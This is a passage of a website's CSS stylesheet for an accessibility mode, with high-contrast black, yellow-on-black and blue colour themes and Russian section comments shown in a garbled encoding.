.special-aaVersion-on.special-aaColor-black .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-black .table-schedule td.double-lection:hover {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.current {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day {
  color: rgba(0, 0, 0, 0.4);
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day i {
  color: rgba(0, 0, 0, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day:hover {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule thead th .h2 {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.active > a {
  text-decoration: none;
  color: #fff;
  border-color: #000;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent > a:hover:after {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #000;
}
.special-aaVersion-on.special-aaColor-black .right-arr:hover,
.special-aaVersion-on.special-aaColor-black .left-arr:hover,
.special-aaVersion-on.special-aaColor-black .page-navigation-pages a:hover {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .switch-block {
  background: #000;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .switch-block-item {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .switch-block-item.active {
  color: #000;
  background: #fff;
  box-shadow: inset 0 0 0 1px #000;
}
.special-aaVersion-on.special-aaColor-black .program-item-box > ul > li {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-gray-header th span {
  color: #fff !important;
}
.special-aaVersion-on.special-aaColor-black .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-black .links-list .has-child > a.opened:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-black h2 a:hover,
.special-aaVersion-on.special-aaColor-black .h2 a:hover {
  color: #000;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .icon,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-black .owl-next:after,
.special-aaVersion-on.special-aaColor-black .owl-prev:after,
.special-aaVersion-on.special-aaColor-black .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-black .mobile-nav ul li.parent a:after {
  background-image: url('images/all-icons-black.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-black .icon,
  .special-aaVersion-on.special-aaColor-black .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-black .owl-next:after,
  .special-aaVersion-on.special-aaColor-black .owl-prev:after,
  .special-aaVersion-on.special-aaColor-black .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-black .mobile-nav ul li.parent a:after {
    background-image: url('images/all-icons@2x-black.png');
  }
}
.special-aaVersion-on.special-aaColor-black h1,
.special-aaVersion-on.special-aaColor-black .h1,
.special-aaVersion-on.special-aaColor-black h2,
.special-aaVersion-on.special-aaColor-black .h2,
.special-aaVersion-on.special-aaColor-black h3,
.special-aaVersion-on.special-aaColor-black .h3,
.special-aaVersion-on.special-aaColor-black h4,
.special-aaVersion-on.special-aaColor-black .h4 {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black h1,
.special-aaVersion-on.special-aaColor-black .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-black .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-black .news-item-main .news-item-header a {
  color: #000;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-black .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-black .mobile-nav > ul {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .mobile-nav ul li.active > a {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .icon-hamburger,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-black .tts-tabs-switcher.active {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:focus span {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li ul {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li ul a {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-black .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-black .top-header-nav li.active > a {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li.parent > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-black .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-black .top-header-nav li.active > a:after {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .icon-hamburger,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger:after {
  background: #000;
}
/* ==========================================================================
	   Р–РµР»С‚С‹Рј  РїРѕ С‡РµСЂРЅРѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-yellow {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-yellow body,
.special-aaVersion-on.special-aaColor-yellow .aa-settings-popup {
  color: #ff0;
  background-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .special-settings,
.special-aaVersion-on.special-aaColor-yellow .special-settings a,
.special-aaVersion-on.special-aaColor-yellow .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-yellow a {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow a.btn {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-yellow * {
  color: #ff0;
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .input,
.special-aaVersion-on.special-aaColor-yellow .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-yellow hr {
  background: #ff0;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-yellow .btn,
.special-aaVersion-on.special-aaColor-yellow button,
.special-aaVersion-on.special-aaColor-yellow input[type="button"],
.special-aaVersion-on.special-aaColor-yellow input[type="reset"],
.special-aaVersion-on.special-aaColor-yellow input[type="submit"] {
  background-color: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .btn:focus,
.special-aaVersion-on.special-aaColor-yellow button:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-yellow .btn:hover,
.special-aaVersion-on.special-aaColor-yellow button:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="submit"]:hover {
  background-color: #000;
  color: #ff0;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-yellow .btn-link,
.special-aaVersion-on.special-aaColor-yellow a.btn-link {
  background: transparent;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .btn-link:focus,
.special-aaVersion-on.special-aaColor-yellow a.btn-link:focus,
.special-aaVersion-on.special-aaColor-yellow .btn-link:hover,
.special-aaVersion-on.special-aaColor-yellow a.btn-link:hover {
  color: #ff0;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-yellow .input,
.special-aaVersion-on.special-aaColor-yellow input[type="text"],
.special-aaVersion-on.special-aaColor-yellow input[type="password"],
.special-aaVersion-on.special-aaColor-yellow textarea {
  color: #ff0;
  background: #000;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-yellow .input:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-yellow textarea:focus {
  outline: solid 3px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow a.a-current,
.special-aaVersion-on.special-aaColor-yellow a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header a,
.special-aaVersion-on.special-aaColor-yellow .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-yellow .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .container-search {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-yellow .search-button:hover {
  background: #000;
  color: #ff0;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .search-suggestions .search-result-item:hover {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .search-suggestions mark {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .body-wrapper header {
  border-bottom: solid 2px #ff0;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-yellow .container-white,
.special-aaVersion-on.special-aaColor-yellow .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.current a {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block .second-level {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block .second-level a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .slider-item-text {
  background: rgba(0, 0, 0, 0.9);
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-yellow .radio + label > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label > span {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-yellow .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label:focus > span {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:focus + label,
.special-aaVersion-on.special-aaColor-yellow .checkbox:focus + label {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .checkbox:checked + label > span {
  border-color: #ff0;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .checkbox:checked + label > span:before {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:checked + label > span {
  border-color: #ff0;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:checked + label > span:before {
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__select {
  background: #000;
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__search input {
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__not-found {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__dropdown {
  background: #ff0;
  color: #000;
  padding: 4px;
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li:hover {
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.focused .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__select {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table th,
.special-aaVersion-on.special-aaColor-yellow .table th * {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-yellow .table-hover tr:hover > td {
  background-color: #ffff0f;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-bordered tbody + tbody tr:first-child td {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule tr {
  border-bottom-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule tr td.vertical-separator {
  border-top-color: #000;
  border-bottom-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-yellow .table-schedule th.horisontal-separator {
  border-left-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.double-lection:hover {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.current {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day {
  color: rgba(255, 255, 0, 0.4);
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day i {
  color: rgba(255, 255, 0, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day:hover {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule thead th .h2 {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.active > a {
  text-decoration: none;
  color: #000;
  border-color: #ff0;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent > a:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent > a:hover:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .right-arr:hover,
.special-aaVersion-on.special-aaColor-yellow .left-arr:hover,
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages a:hover {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block {
  background: #ff0;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block-item {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block-item.active {
  color: #ff0;
  background: #000;
  box-shadow: inset 0 0 0 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .program-item-box > ul > li {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-gray-header th span {
  color: #000 !important;
}
.special-aaVersion-on.special-aaColor-yellow .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-yellow .links-list .has-child > a.opened:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-yellow h2 a:hover,
.special-aaVersion-on.special-aaColor-yellow .h2 a:hover {
  color: #ff0;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .icon,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-yellow .owl-next:after,
.special-aaVersion-on.special-aaColor-yellow .owl-prev:after,
.special-aaVersion-on.special-aaColor-yellow .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.parent a:after {
  background-image: url('images/all-icons-yellow.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-yellow .icon,
  .special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-yellow .owl-next:after,
  .special-aaVersion-on.special-aaColor-yellow .owl-prev:after,
  .special-aaVersion-on.special-aaColor-yellow .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.parent a:after {
    background-image: url('images/all-icons@2x-yellow.png');
  }
}
.special-aaVersion-on.special-aaColor-yellow h1,
.special-aaVersion-on.special-aaColor-yellow .h1,
.special-aaVersion-on.special-aaColor-yellow h2,
.special-aaVersion-on.special-aaColor-yellow .h2,
.special-aaVersion-on.special-aaColor-yellow h3,
.special-aaVersion-on.special-aaColor-yellow .h3,
.special-aaVersion-on.special-aaColor-yellow h4,
.special-aaVersion-on.special-aaColor-yellow .h4 {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-yellow h1,
.special-aaVersion-on.special-aaColor-yellow .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-yellow .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-yellow .news-item-main .news-item-header a {
  color: #fff;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-yellow .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-yellow .mobile-nav > ul {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.active > a {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:after {
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-yellow .tts-tabs-switcher.active {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:focus span {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li ul {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li ul a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.active > a {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.parent > a:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.active > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger:after {
  background: #ff0;
}
/* ==========================================================================
	   РўРµРјРЅРѕ-СЃРёРЅРёРј РїРѕ РіРѕР»СѓР±РѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-blue {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-blue body,
.special-aaVersion-on.special-aaColor-blue .aa-settings-popup {
  color: #143c5a;
  background-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .special-settings,
.special-aaVersion-on.special-aaColor-blue .special-settings a,
.special-aaVersion-on.special-aaColor-blue .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-blue a {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue a.btn {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-blue * {
  color: #143c5a;
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .input,
.special-aaVersion-on.special-aaColor-blue .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-blue hr {
  background: #143c5a;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-blue .btn,
.special-aaVersion-on.special-aaColor-blue button,
.special-aaVersion-on.special-aaColor-blue input[type="button"],
.special-aaVersion-on.special-aaColor-blue input[type="reset"],
.special-aaVersion-on.special-aaColor-blue input[type="submit"] {
  background-color: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .btn:focus,
.special-aaVersion-on.special-aaColor-blue button:focus,
.special-aaVersion-on.special-aaColor-blue input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-blue .btn:hover,
.special-aaVersion-on.special-aaColor-blue button:hover,
.special-aaVersion-on.special-aaColor-blue input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-blue input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-blue input[type="submit"]:hover {
  background-color: #9fd7ff;
  color: #143c5a;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-blue .btn-link,
.special-aaVersion-on.special-aaColor-blue a.btn-link {
  background: transparent;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .btn-link:focus,
.special-aaVersion-on.special-aaColor-blue a.btn-link:focus,
.special-aaVersion-on.special-aaColor-blue .btn-link:hover,
.special-aaVersion-on.special-aaColor-blue a.btn-link:hover {
  color: #143c5a;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-blue .input,
.special-aaVersion-on.special-aaColor-blue input[type="text"],
.special-aaVersion-on.special-aaColor-blue input[type="password"],
.special-aaVersion-on.special-aaColor-blue textarea {
  color: #143c5a;
  background: #9fd7ff;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-blue .input:focus,
.special-aaVersion-on.special-aaColor-blue input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-blue textarea:focus {
  outline: solid 3px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue a.a-current,
.special-aaVersion-on.special-aaColor-blue a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header a,
.special-aaVersion-on.special-aaColor-blue .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-blue .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .container-search {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-blue .search-button:hover {
  background: #9fd7ff;
  color: #143c5a;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .search-suggestions .search-result-item:hover {
  background: #143c5a;
